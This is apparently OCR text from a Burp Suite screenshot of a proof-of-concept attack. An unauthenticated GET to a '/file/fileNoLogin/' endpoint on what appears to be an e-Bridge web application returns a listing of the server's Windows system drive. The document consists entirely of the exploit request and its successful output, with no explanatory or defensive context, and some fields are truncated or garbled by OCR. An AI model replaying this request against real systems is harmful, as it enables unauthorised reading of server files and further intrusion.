 Send
Cancel
<
>
Target: htt
Request
Pretty
Raw
Hex
\n
1 GET /file/fileNoLogin/cc84d8d96f34460dae09cdaf98fa1baa
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: EBRIDGE_JSESSIONID=
F00AE555CB375F4C3D0F7C8238B0BCE3
11 Connection: close
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: public,max-age=86400
4 X-Frame-Options: SAMEORIGIN
5 Accept-Ranges: bytes
6 Content-disposition: inline;
filename="70c0a85957ae439e99f33473bc21d8c7.txt"
7 Content-Type: text/plain
8 Content-Length: 188
9 Date: Wed, 15 Jun 2022 17:36:56 GMT
10 Connection: close
11
12 $Recycle.Bin
13 360□□□□□□□□□X□□□□
14 bootmgr
15 BOOTNXT
16 Documents and Settings
17 pagefile.sys
18 PerfLogs
19 ProgramData
20 Program Files
21 Program Files (x86)
22 Recovery
23 System Volume Information
24 Users
25 Windows
26